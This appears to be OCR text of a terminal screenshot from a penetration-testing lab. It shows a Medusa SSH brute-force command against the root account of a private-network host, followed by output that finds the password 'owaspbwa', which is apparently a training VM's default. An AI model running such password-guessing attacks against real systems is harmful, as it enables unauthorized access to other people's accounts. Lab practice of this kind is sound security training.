 File Edit View Search Terminal Help
root@kali:~# medusa -M ssh -h 192.168.106.134 -u root -P passlist.txt
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 1, 0 complete) User: root (1 of 1,
) Password: 123 (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 1, 0 complete) User: root (1 of 1,
) Password: abc,123 (2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 1, 0 complete) User: root (1 of 1,
) Password: root (3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 1, 0 complete) User: root (1 of 1,
) Password: admin (4 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 1, 0 complete) User: root (1 of 1,
) Password: owaspbwa (5 of 6 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.106.134 User: root Password: owaspbwa [SUCCESS]
root@kali:~#
计算杨哥团队